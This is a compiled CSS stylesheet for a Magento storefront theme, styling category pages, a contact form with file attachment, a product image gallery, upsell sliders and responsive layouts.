/* line 761, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form ._keyfocus *:focus, .form-general-container #advox-general-form input:not([disabled]):focus, .form-general-container #advox-general-form textarea:not([disabled]):focus, .form-general-container #advox-general-form select:not([disabled]):focus {
  box-shadow: none;
}

/* line 765, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form textarea {
  width: 250px;
  margin: auto auto;
  display: block;
  height: 180px;
  width: 87%;
  margin-bottom: 12px;
  margin: 0px 15px 10px 17px;
  font-family: 'titillium_webregular';
}

/* line 778, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container {
  display: block;
  position: relative;
  padding-left: 26px;
  margin-bottom: 0px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 791, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* line 797, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkmark {
  position: absolute;
  top: 0px;
  left: 17px;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 807, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container:hover input ~ .checkmark {
  background-color: #fff;
}

/* line 811, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container input:checked ~ .checkmark {
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 816, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container input:checked ~ .checkbox-general-form-error-message {
  display: none;
}

/* line 820, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* line 826, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container input:checked ~ .checkmark:after {
  display: block;
}

/* line 830, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container .checkmark:after {
  left: 5px;
  top: -1px;
  width: 5px;
  height: 14px;
  border: solid #000;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* line 843, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .label-container p {
  font-family: 'titillium_webregular';
  color: #A2A4A4;
  font-size: 12px;
  padding: 0px 15px 0px 12px;
  margin-bottom: 0px;
}

/* line 852, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

/* line 861, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .inputfile + label {
  border: 1px solid #6699FF;
  background-color: #fff;
  padding: 0;
  color: #6699FF;
  max-width: 100%;
  font-size: 1.25rem;
  font-weight: 700;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  margin-left: 2px;
  width: 99%;
  height: 35px;
}

/* line 879, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .inputfile + label .contact-form-attachment-icon {
  width: 42px;
  height: 33px;
  display: inline-block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: top;
}

/* line 889, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .inputfile + label .add-file-span {
  width: 50px;
  font-family: 'titillium_webextralight';
  margin: 0px 0px 0px 6px;
  line-height: 34px;
}

/* line 896, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .add-file-2ndspan {
  display: inline-block;
  height: 35px;
  margin: 5px 0 0 5px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  font-size: 14px;
  color: #6699FF;
  vertical-align: top;
  width: 202px;
  text-overflow: ellipsis;
}

/* line 910, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .add-file-3rdspan {
  display: inline-block;
  height: 35px;
  overflow: hidden;
  white-space: nowrap;
  font-size: 14px;
  color: #9F9F9F;
  margin-top: 0;
  vertical-align: top;
  float: right;
  line-height: 10px;
}

/* line 923, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .delete-attachment {
  display: none;
  height: 35px;
  margin: 0;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  padding: 0px 0px 0px 5px;
  font-size: 14px;
  color: red;
  cursor: pointer;
  vertical-align: top;
  position: absolute;
  right: 15px;
  bottom: 0;
}

/* line 944, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container .product-label {
  width: 100%;
  height: 100%;
}

/* line 954, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view.sectors .subcategories-list-static-block-container .category-slide .category-image {
  width: 100% !important;
}

/* line 957, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view.sectors .subcategories-list-static-block-container .category-slide .category-image .regular-image{
  max-width: 100% !important;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-top-banner-background-image {
    display: block;
    width: 100%;
    height: 150px;
    background-size: cover;
    background-position: 50% 50%;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container .category-slide, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide {
    margin: 0px 15px 25px 15px;
    width: 200px;
  }
  /* line 18, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container .category-slide .category-content p, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content p {
    width: 90%;
  }
  /* line 26, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .products-grid .product-item, .catalogsearch-result-index .products-grid .product-item {
    min-height: 250px !important;
    width: 100%;
  }
  /* line 30, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .products-grid .product-item .actions-primary, .catalogsearch-result-index .products-grid .product-item .actions-primary {
    display: block !important;
  }
  /* line 37, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .product-item, .catalogsearch-result-index .product-item {
    min-height: 350px !important;
  }
  /* line 40, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .product-item .actions-primary, .catalogsearch-result-index .product-item .actions-primary {
    display: block !important;
  }
  /* line 47, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form textarea, .catalogsearch-result-index .form-general-container #advox-general-form textarea {
    width: 80%;
  }
  /* line 51, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form .inputfile + label, .catalogsearch-result-index .form-general-container #advox-general-form .inputfile + label {
    width: 99%;
  }
  /* line 55, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form .add-file-2ndspan, .catalogsearch-result-index .form-general-container #advox-general-form .add-file-2ndspan {
    max-width: calc(100% - 25px);
  }
  /* line 63, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .layered-filter-block-container .filter-options-content .items-box, .catalogsearch-result-index .layered-filter-block-container .filter-options-content .items-box {
    width: calc(100% - 15px);
  }
  /* line 69, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block, .catalogsearch-result-index .service-block-social-media-block {
    position: relative;
    left: -32px;
    z-index: 4;
    top: 15px;
  }
  /* line 75, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block .social-icons, .catalogsearch-result-index .service-block-social-media-block .social-icons {
    top: 25px;
  }
  /* line 80, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-fixed-position, .catalogsearch-result-index .service-block-fixed-position {
    position: fixed;
    top: 100px;
    margin-left: -80px;
    left: inherit;
  }
}

@media all and (min-width: 992px) and (max-width: 1220px) {
  /* line 91, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block, .catalogsearch-result-index .service-block-social-media-block {
    position: relative;
    left: -24px;
    z-index: 4;
    top: 15px;
  }
  /* line 97, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block .social-icons, .catalogsearch-result-index .service-block-social-media-block .social-icons {
    top: 25px;
  }
  /* line 101, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainCategoryPage.scss */
  .catalog-category-view .service-block-fixed-position, .catalogsearch-result-index .service-block-fixed-position {
    position: fixed;
    top: 122px;
    margin-left: -89px;
    left: inherit;
  }
}

@media all and (max-width: 767px) {
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-top-banner-background-image {
    display: block;
    width: 100%;
    height: 150px;
    background-size: cover;
    background-position: 50% 50%;
  }
  /* line 13, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container, .catalogsearch-result-index .subcategories-list-static-block-container {
    padding-left: inherit;
    justify-content: center;
  }
  /* line 17, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container .category-slide, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide {
    margin: 0px 15px 25px 15px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .subcategories-list-static-block-container .category-slide .category-content p, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content p {
    width: 90%;
  }
  /* line 28, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .products-grid .product-item, .catalogsearch-result-index .products-grid .product-item {
    min-height: 250px !important;
    width: 50%;
  }
  /* line 32, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .products-grid .product-item .actions-primary, .catalogsearch-result-index .products-grid .product-item .actions-primary {
    display: block !important;
  }
  /* line 43, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .pages, .catalogsearch-result-index .pages {
    margin: 10px auto 15px auto;
    float: none !important;
  }
  /* line 49, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .toolbar-products strong#paging-label, .catalogsearch-result-index .toolbar-products strong#paging-label {
    display: none !important;
  }
  /* line 55, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .toolbar .limiter, .catalogsearch-result-index .toolbar .limiter {
    float: none;
    text-align: center;
    margin-left: 0px;
    margin-right: 0px;
  }
  /* line 65, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form textarea, .catalogsearch-result-index .form-general-container #advox-general-form textarea {
    width: 90%;
  }
  /* line 68, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form .inputfile + label, .catalogsearch-result-index .form-general-container #advox-general-form .inputfile + label {
    width: 99%;
  }
  /* line 72, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .form-general-container #advox-general-form .add-file-2ndspan, .catalogsearch-result-index .form-general-container #advox-general-form .add-file-2ndspan {
    max-width: calc(100% - 25px);
    width: 100%;
  }
  /* line 80, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .layered-filter-block-container .filter-options-item, .catalogsearch-result-index .layered-filter-block-container .filter-options-item {
    padding: 0px 10px 0px 10px;
  }
  /* line 85, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .layered-filter-block-container .filter-options-content .items-box, .catalogsearch-result-index .layered-filter-block-container .filter-options-content .items-box {
    width: calc(100% - 15px);
  }
  /* line 91, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .service-block-social-media-block, .catalogsearch-result-index .service-block-social-media-block {
    position: absolute;
    left: -30px;
    z-index: 4;
    margin: 110px 0px 0px 0px;
    top: 160px;
  }
  /* line 99, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .service-block-fixed-position, .catalogsearch-result-index .service-block-fixed-position {
    position: fixed;
    margin: 110px 0px 0px 0px;
    margin-left: -45px;
    left: inherit;
    top: 0px;
  }
  /* line 108, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .catalog-category-view .filter-title strong, .catalogsearch-result-index .filter-title strong {
    top: calc(22% + 65px);
  }
  /* line 114, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainCategoryPage.scss */
  .amount-items-category-page {
    float: none;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.page-layout-2columns-right .product-info-main {
  width: 54% !important;
  padding-right: 40px;
}

/* line 6, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.page-layout-2columns-right .product.media {
  width: 42% !important;
}

/* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .column.main {
  position: relative;
}

/* line 16, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .sidebar-additional {
  height: 837px;
  position: relative;
}

/* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .sidebar-additional .gallery-placeholder {
  position: absolute;
  bottom: 3px;
}

/* line 24, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .sidebar-additional .gallery-placeholder .fotorama__stage {
  border: none;
}

/* line 28, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .sidebar-additional .gallery-placeholder .fotorama {
  min-height: 359px;
}

/* line 35, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder-image .fotorama__stage {
  border: none;
}

/* line 40, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__caption {
  display: none !important;
}

/* line 44, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama {
  position: relative;
  overflow: inherit;
}

/* line 48, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .x-icon {
  font-size: 0;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__arr--prev .fotorama__arr__arr:before, .catalog-product-view .fotorama .fotorama__arr--next .fotorama__arr__arr:before {
  color: #6699FF;
}

/* line 57, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__fullscreen-icon:before {
  color: #6699FF;
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama.fotorama--fullscreen .fotorama__fullscreen-icon:before {
  content: "";
  box-shadow: none;
}

/* line 67, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama.fotorama--fullscreen .x-icon {
  font-size: 36px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translatey(-50%);
  -moz-transform: translateX(-50%) translatey(-50%);
  transform: translateX(-50%) translatey(-50%);
  z-index: -1;
  pointer-events: none;
  color: #6699FF;
}

/* line 79, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama.fotorama--fullscreen .fotorama__fullscreen-icon {
  outline: none !important;
  box-shadow: none;
  width: 32px;
  height: 32px;
  display: none;
  height: 80px;
  right: 0;
  top: 0;
  width: 80px;
  z-index: 999;
  position: relative;
  float: right;
}

/* line 95, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--left {
  position: absolute;
  left: -16px;
  top: 381px;
  width: 22px;
  cursor: pointer;
}

/* line 103, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right {
  position: absolute;
  right: -6px;
  top: 386px;
  width: 22px;
  cursor: pointer;
}

/* line 111, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama .fotorama__thumb--icon {
  padding-bottom: 30px;
}

/* line 116, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__nav--thumbs .fotorama__thumb {
  border: none !important;
  width: 50px;
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__stage.fotorama__shadows--right:after, .catalog-product-view .fotorama__nav.fotorama__shadows--right:after {
  display: none;
}

/* line 125, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__stage.fotorama__shadows--left:before, .catalog-product-view .fotorama__nav.fotorama__shadows--left:before {
  display: none;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__nav .fotorama__thumb-border {
  border-radius: 0;
  border-color: #6699FF;
}

/* line 134, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  margin: 23px auto 0px auto;
  width: 330px;
}

/* line 140, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama--fullscreen .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  margin: 0px auto 0px auto;
  width: 100%;
  text-align: center;
}

/* line 147, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .fotorama__zoom-out.zoom-out-loaded, .catalog-product-view .fotorama__zoom-in.zoom-in-loaded {
  display: none;
}

/* line 151, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main {
  min-height: 425px;
  position: relative;
}

/* line 156, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .page-title-wrapper h1.page-title span {
  font-family: 'titillium_webregular';
  font-weight: 500;
  color: #244369;
  font-size: 22px;
  line-height: 1.2;
}

/* line 165, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product.overview {
  font-family: 'titillium_webregular';
  font-size: 15px;
}

/* line 170, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product-info-stock-sku {
  text-align: left;
  padding: 0px 0px 0px 0px;
  font-family: 'titillium_webregular';
  font-size: 19px;
  line-height: 19px;
  font-weight: 500;
  color: #9B9D9D;
}

/* line 179, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product-info-stock-sku .type {
  font-weight: 500;
  color: #9B9D9D;
}

/* line 183, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product-info-stock-sku .type:after {
  display: none;
}

/* line 189, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .download-pdf-specification-button {
  color: #496182;
  font-size: 14px;
  font-family: 'titillium_webregular';
  font-weight: 500;
  margin: 20px 0px 20px 0px;
  cursor: pointer;
  display: block;
  text-decoration: none;
}

/* line 199, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .download-pdf-specification-button .download-pdf-specification-button-background {
  display: inline-block;
  width: 24px;
  height: 32px;
  vertical-align: middle;
}

/* line 206, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .download-pdf-specification-button .download-pdf-paragraph {
  display: inline-block;
  position: relative;
  top: 2px;
  left: 4px;
}

/* line 211, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .download-pdf-specification-button .download-pdf-paragraph:hover {
  border-bottom: 1px solid #496182;
}

/* line 217, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product.attribute.description {
  margin: 20px 0px 20px 0px;
  font-family: 'titillium_webregular';
  font-size: 14px;
  line-height: 18px;
}

/* line 740, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box {
  padding: 20px 20px 10px 20px;
  margin-bottom: 20px;
    margin-top: 0;
  background-color: #F9F9F9;
}

/* line 745, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content {
  float: left;
  width: 70%;
}

/* line 749, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content .product-image {
  width: 50px;
  height: 50px;
  float: left;
  background-size: contain;
  background-repeat: no-repeat;
    background-position: center;
    margin-top: 6px;
}

/* line 757, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content .product-description {
  float: left;
  padding: 0px 12px 0px 12px;
  width: calc(100% - 50px);
}

/* line 762, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content .product-description p:nth-of-type(1) {
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 600;
  font-size: 16px;
  margin: 0px 0px 0px 0px;
}

/* line 770, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content .product-description p:nth-of-type(2) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-size: 15px;
  font-weight: 400;
  margin: 2px 0px 0px 0px;
}

/* line 781, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content {
  float: left;
  width: 30%;
  text-align: right;
}

/* line 786, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-icon {
  width: 25px;
  height: 25px;
  display: inline-block;
}

/* line 792, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-description {
  display: inline-block;
  padding: 0px 5px 0px 12px;
    margin-top: 8px;
}

/* line 797, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-weight: 500;
  font-size: 12px;
  line-height: 12px;
  margin: 0px 0px 0px 0px;
  text-transform: uppercase;
  text-align: right;
}

/* line 808, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-size: 12px;
  line-height: 10px;
  font-weight: 500;
  margin: 4px 0px 0px 0px;
  text-align: right;
  text-transform: uppercase;
}

/* line 825, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box {
  margin: 35px 0px 35px 0px;
  position: relative;
}

/* line 829, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-image {
  position: relative;
  z-index: 4;
  opacity: 1;
  width: 60px;
  height: 60px;
  display: block;
  float: left;
  background-size: 100% !important;
}

/* line 840, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-hover-image {
  position: absolute;
  top: 0px;
  z-index: 99;
  opacity: 0;
  width: 60px;
  height: 60px;
  display: block;
  float: left;
  background-size: 100% !important;
}

/* line 852, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-description-box {
  width: 75%;
  display: block;
  float: left;
  padding: 0px 0px 0px 10px;
}

/* line 858, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-description-box .product-service-title {
  font-family: 'titillium_webregular';
  font-size: 16px;
  color: #244369;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0px 0px 0px 0px;
  cursor: pointer;
}

/* line 868, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-description-box .product-service-description {
  font-family: 'titillium_webregular';
  font-size: 14px;
  line-height: 14px;
  font-weight: 500;
  margin: 0px 0px 0px 0px;
  color: #9EA0A0;
}

/* line 878, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:first-of-type {
  margin-top: 0px;
}

/* line 882, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:hover {
  cursor: pointer;
}

/* line 885, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:hover .product-service-title {
  color: #6699FF;
}

/* line 889, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:hover .product-service-image {
  opacity: 0;
}

/* line 893, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:hover .product-service-hover-image {
  opacity: 1;
}

/* line 901, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell {
  margin: 36px 0px 60px 0px;
}

/* line 904, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .title {
  background: none;
  border-bottom: 2px solid #ececed;
  padding: 0px 0px 20px 0px;
}

/* line 909, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .title strong {
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 20px;
  background-color: transparent;
}

/* line 919, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .item-sku {
  display: block;
  width: 100%;
}

/* line 924, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .product-item-photo {
  border: none;
  border-radius: 0px;
}

/* line 929, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .products-upsell {
  margin-top: 10px;
  background-color: #F9F9F9;
}

/* line 934, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .products-upsell .product.name a {
  white-space: normal;
}

/* line 937, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .products-upsell .product.name a .item-name {
  font-family: 'titillium_webregular';
  font-weight: 600;
  color: #244369;
  font-size: 15px;
  line-height: 17px;
  width: 95%;
  margin: auto auto;
  min-height: 68px;
  display: block;
}

/* line 949, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .products-upsell .product.name a .item-sku {
  font-family: 'titillium_webregular';
  font-size: 15px;
  line-height: 15px;
  font-weight: 600;
  color: #9B9D9D;
  margin: 18px 0px 0px 0px;
}

/* line 961, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-controls {
  opacity: 1;
  visibility: visible;
  bottom: -40px;
  top: initial !important;
}

/* line 968, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-dot span {
  width: 20px;
  height: 20px;
  border-radius: 0px;
  margin: 3px 3px;
  background-color: #D8D9D9;
}

